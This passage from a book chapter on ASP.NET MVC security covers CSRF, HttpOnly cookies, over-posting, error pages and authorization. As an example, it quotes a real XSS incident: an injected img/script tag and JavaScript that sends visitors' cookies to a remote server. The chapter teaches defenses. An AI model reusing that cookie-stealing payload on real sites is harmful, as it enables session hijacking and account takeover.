Code snippet 9-13.txtThis will handle most CSRF attacks — but not all of them. In the last example above, you saw how users can be registered automatically to your site. The anti-forgery token approach will take out most CSRF-based attacks on your Register method, but it won't stop the bots out there that seek to auto-register (and then spam) users to your site. We'll talk about ways to limit this kind of thing later in the chapter.

Big word, for sure — but it's a simple concept. If an operation is idempotent, it can be executed multiple times without changing the result. In general, a good rule of thumb is that you can prevent a whole class of CSRF attacks by only changing things in your DB or on your site by using POST. This means Registration, Logout, Login, and so forth. At the very least, this limits the confused deputy attacks somewhat.

This can be handled using an ActionFilter (see Chapter 8), wherein you check to see if the client that posted the form values was indeed your site:

public class IsPostedFromThisSiteAttribute : AuthorizeAttribute

{

public override void OnAuthorize(AuthorizationContext filterContext)

{

if (filterContext.HttpContext != null)

{

if (filterContext.HttpContext.Request.UrlReferrer == null)

throw new System.Web.HttpException("Invalid submission");

if (filterContext.HttpContext.Request.UrlReferrer.Host !=

"mysite.com")

throw new System.Web.HttpException

("This form wasn't submitted from this site!");

}

}

}

Code snippet 9-14.txtYou can then use this filter on the Register method, like so:

[IsPostedFromThisSite] public ActionResult Register(...)

As you can see there are different ways of handling this — which is the point of MVC. It's up to you to know what the alternatives are and to pick one that works for you and your site.

The following section discusses cookie stealing, what it means to you and how to prevent it.

Cookies are one of the things that make the Web usable. Without them, life becomes login box after login box. You can disable cookies on your browser to minimize the theft of your particular cookie (for a given site), but chances are you'll get a snarky warning that "Cookies must be enabled to access this site."

There are two types of cookies:

The main difference is that session cookies are forgotten when your session ends — persistent cookies are not, and a site will remember you the next time you come along.

If you could manage to steal someone's authentication cookie for a website, you could effectively assume their identity and carry out all the actions that they are capable of. This type of exploit is actually very easy — but it relies on XSS vulnerability. The attacker must be able to inject a bit of script onto the target site in order to steal the cookie.

Jeff Atwood of CodingHorror.com wrote about this issue recently as StackOverflow.com was going through beta:

Imagine, then, the surprise of my friend when he noticed some enterprising users on his website were logged in as him and happily banging away on the system with full unfettered administrative privileges.

http://www.codinghorror.com/blog/2008/08/protecting-your-cookies -httponly.html

How did this happen? XSS, of course. It all started with this bit of script added to a user's profile page:

<img src=""http://www.a.com/a.jpg<script type=text/javascript

src="http://1.2.3.4:81/xss.js">" /><<img

src=""http://www.a.com/a.jpg</script>"

Code snippet 9-15.txtStackOverflow.com allows a certain amount of HTML in the comments — something that is incredibly tantalizing to an XSS hacker. The example that Jeff offered on his blog is a perfect illustration of how an attacker might inject a bit of script into an innocent-appearing ability such as adding a screen-shot image.

Jeff used a whitelist type of XSS prevention — something he wrote on his own (his "friend" in the post is a Tyler Durden-esque reference to himself). The attacker, in this case, exploited a hole in Jeff's homegrown HTML sanitizer:

Through clever construction, the malformed URL just manages to squeak past the sanitizer. The final rendered code, when viewed in the browser, loads and executes a script from that remote server. Here's what that JavaScript looks like:

window.location="http://1.2.3.4:81/r.php?u=" +document.links[1].text +"&l="+document.links[1] +"&c="+document.cookie;

That's right — whoever loads this script-injected user profile page has just unwittingly transmitted their browser cookies to an evil remote server!

In short order, the attacker managed to steal the cookies of the StackOverflow.com users, and eventually Jeff's as well. This allowed the attacker to log in and assume Jeff's identity on the site (which was still in beta) and effectively do whatever he felt like doing. A very clever hack, indeed.

The StackOverflow.com attack was facilitated by two things:

XSS Vulnerability: Jeff insisted on writing his own anti-XSS code. Generally, this is not a good idea, and you should rely on things like BB Code or other ways of allowing your users to format their input. In this case, Jeff opened an XSS hole.

Cookie Vulnerability: The

StackOverflow.comcookies were not set to disallow changes from the client's browser.

You can stop script access to cookies by adding a simple flag: HttpOnly. You can set this in the web.config like so:

Response.Cookies["MyCookie"].Value="Remembering you...";

Response.Cookies["MyCookie].HttpOnly=true;

Code snippet 9-16.txtThe setting of this flag simply tells the browser to invalidate the cookie if anything but the server sets it or changes it. This is fairly straightforward, and it will stop most XSS-based cookie issues, believe it or not.

The following section discusses over-posting, what it means to you and how to prevent it.

ASP.NET Model Binding can present another attack vector through over-posting. Let's look at an example with a store product page that allows users to post review comments:

public class Review {

public int ReviewID { get; set; } // Primary key

public int ProductID { get; set; } // Foreign key

public Product Product { get; set; } // Foreign entity

public string Name { get; set; }

public string Comment { get; set; }

public bool Approved { get; set; }

}

Code snippet 9-17.txtWe have a simple form with the only two fields we want to expose to a reviewer, Name and Comment:

Name: <%= Html.TextBox("Name") %><br>

Comment: <%= Html.TextBox("Comment") %>

Code snippet 9-18.txtSince we've only exposed Name and Comment on the form, we might not be expecting that a user could approve his or her own comment. However, a malicious user can easily meddle with the form post using any number of web developer tools, adding "Approved=true". The model binder has no idea what fields you've included on your form and will happily set the Approved property to true.

What's even worse, since our Review class has a Product property, a hacker could try posting values in fields with names like like "Product.Price," potentially altering values in a table we never expected end users could edit.

The simplest way to prevent this is to use the [Bind] attribute to explicitly control which properties we want the Model Binder to bind to. BindAttribute can be placed on either the Model class or in the Controller action parameter. We can use either a whitelist approach, which specifies all the fields we'll allow binding to [Bind(Include="Name, Comment")], or we can just exclude fields we don't want to be bound to using a blacklist like [Bind(Exclude="ReviewID, ProductID, Product,Approved"]. Generally a whitelist is a lot safer, because it's a lot easier to make sure you just list the properties you want bound than to enumerate all the properties you don't want bound.

Here's how we'd annotate our Review class to only allow binding to the Name and Comment properties.

[Bind(Include="Name, Comment")]

public class Review {

public int ReviewID { get; set; } // Primary key

public int ProductID { get; set; } // Foreign key

public Product Product { get; set; } // Foreign entity

public string Name { get; set; }

public string Comment { get; set; }

public bool Approved { get; set; }

}

Code snippet 9-19.txtA second alternative is to use one of the overloads on UpdateModel or TryUpdateModel that will accept a bind list, like the following:

UpdateModel(review, "Review", new string { "Name", "Comment" });

Code snippet 9-20.txtStill another way to deal with over-posting is to avoid binding directly to the model. You can do this by using a ViewModel that holds only the properties you want to allow the user to set. The following ViewModel eliminates the over-posting problem:

public class ReviewViewModel {

public string Name { get; set; }

public string Comment { get; set; }

}

Code snippet 9-21.txtNote

For more on the security implications of Model Validation, see ASP.NET team member Brad Wilson's post titled Input Validation vs. Model Validation in ASP.NET MVC at http://bradwilson.typepad.com/blog/2010/01/input-validation-vs-model-validation-in-aspnet-mvc.html.

Something that happens quite often is that sites go into production with the <customErrors mode="off"> attribute set in the web.config. This isn't specific to ASP.NET MVC, but it's worth bringing up in the security chapter because it happens all too often.

This setting is found in the web.config:

<!--

The <customErrors> section enables configuration

of what to do if/when an unhandled error occurs

during the execution of a request. Specifically,

it enables developers to configure html error pages

to be displayed in place of a error stack trace.

<customErrors mode="RemoteOnly" defaultRedirect="GenericErrorPage.htm">

<error statusCode="403" redirect="NoAccess.htm" />

<error statusCode="404" redirect="FileNotFound.htm" />

</customErrors>

-->

Code snippet 9-22.txtThere are three possible settings for the customErrors mode. On is the safest for production servers, since it will always hide error messages. RemoteOnly will show generic errors to most users, but will expose the full error messages to user with server access. The most vulnerable setting is Off, which will expose detailed error messages to anyone who visits your website.

Hackers can exploit this setting by forcing your site to fail — perhaps sending in bad information to a Controller using a malformed URL or tweaking the query string to send in a string when an integer is required.

It's tempting to temporarily turn off the Custom Errors feature when troubleshooting a problem on your production server, but if you leave Custom Errors disabled (mode="Off") and an exception occurs, the ASP.NET run time will show a "friendly" error message, which will also show the source code where the error happened. If someone was so inclined, they could steal a lot of your source and find (potentially) vulnerabilities that they could exploit in order to steal data or shut your application down.

This section is pretty short and serves only as a reminder to code defensively and leave the Custom Errors setting on!

With ASP.NET Web Forms, you were able to secure a directory on your site simply by locking it down in the web.config:

<location path="Admin" allowOverride="false">

<system.web>

<authorization>

<allow roles="Administrator" />

<deny users="?" />

</authorization>

</system.web>

</location>

Code snippet 9-23.txtThis works well on file-based web applications, but ASP.NET MVC is not file-based. As alluded to previously in Chapter 2, ASP.NET MVC is something of a remote procedure call system. In other words, each URL is a route, and each route maps to an Action on a Controller.

You can still use the system above to lock down a route, but invariably it will backfire on you as your routes grow with your application.

The simplest way to demand authentication for a given Action or Controller is to use the [Authorize] attribute. This tells ASP.NET MVC to use the authentication scheme set up in the web.config (FormsAuth,WindowsAuth, etc.) to verify who the user is and what they can do.

If all you want to do is to make sure that the user is authenticated, you can attribute your Controller or Action with [Authorize]:

[Authorize]

public class TopSecretController:Controller

Code snippet 9-24.txtAdding this to your Controller will cause a HTTP 401 response to be sent to unauthenticated users. If you have Forms Authentication configured, the system will intercept this 401 response and issue a redirect to the login page or will accept them as long as they authenticated.

If you want to restrict access by roles, you can do that too:

[Authorize(Roles="Level3Clearance,Level4Clearance")]

public class TopSecretController:Controller

Code snippet 9-25.txt... and you can also authorize by users:

[Authorize(Users="NinjaBob,Superman")]

public class TopSecretController:Controller

Code snippet 9-26.txtIt's worth mentioning once again that you can use the Authorize attribute on Controllers or Actions. For more information on the Authorize attribute, see the discussion in Chapter 8.

Occasionally, you might need to create a method on your Controller that is public (for testing purposes, etc.). It's important to know that the ActionInvoker (the thing that calls the method that Routing has specified) doesn't determine if the Action is indeed an Action as intended by the developer.

This used to be the case in early releases of ASP.NET MVC, and you had to explicitly declare your Actions on your Controller:

[Action]

public void Index()...

Code snippet 9-27.txtThis didn't make sense to a lot of people because there are almost no good reasons to have a public method of a Controller that is not an Action, so an opt-out scenario was adopted, wherein you had to tag things that are not specifically Actions:

[NonAction]

public string GetSensitiveInformation()

Code snippet 9-28.txtThe main thing to keep in mind is that all public methods on your Controller are web-callable, and you can avoid problems if you keep methods as private or mark them with [NonAction].

We started the chapter off this way, and it's appropriate to end it this way: ASP.NET MVC gives you a lot of control and removes a lot of the abstraction that some developers considered an obstacle. With greater freedom comes greater power, and with greater power comes greater responsibility.

Microsoft is committed to helping you "fall into the pit of success" — meaning that the ASP.NET MVC team wants the right thing to be apparent and simple to develop. Not everyone's mind works the same way, however, and there will undoubtedly be times when the ASP.NET MVC team made a decision with the Framework that might not be congruent with the way you've typically done things. The good news is that when this happens, you will have a way to implement it your own way — which is the whole point of ASP.NET MVC.

Let's recap the threats and solutions to some common web security issues (shown in Table 9-1).

Table 9.1. ASP.NET Security

THREAT | SOLUTIONS |

|---|---|

Educate yourself. Assume your applications will be hacked. Remember that it's important to protect user data. | |

HTML Encode all content. Encode attributes. Remember Javascript encoding. Use AntiXSS if possible. | |

Token Verification. Idempotent GETs. HttpReferrer Validation. | |

Use the Bind attribute to explicitly whitelist or blacklist fields. |

ASP.NET MVC gives the tools you need to keep your website secure, but it's up to you to apply them wisely. True security is an ongoing effort which requires that you monitor and adapt to an evolving threat. It's your responsibility, but you're not alone. There are plenty of great resources both in the Microsoft web development sphere and in the internet security world at large. A list of resources to get you started are listed in Table 9-2.

Table 9.2. Security Resources

RESOURCE | URL |

|---|---|

| |

Book: Beginnning ASP.NET Security (Barry Dorrans) |

|

| |

| |

Microsoft Information Security Team (makers of AntiXSS and CAT.NET) |

|

|

Security issues in web applications invariably come down to very simple issues on the developer's part: bad assumptions, misinformation, and lack of education. In this chapter, we did our best to tell you about the enemy out there. We'd like to end this on a happy note, but there are no happy endings when it comes to Internet security — there is always another Kevin Mitnick out there, using their amazing genius for evil purposes. They will find a way around the defenses, and the war will continue.

The best way to keep yourself protected is to know your enemy and know yourself. Get educated and get ready for battle.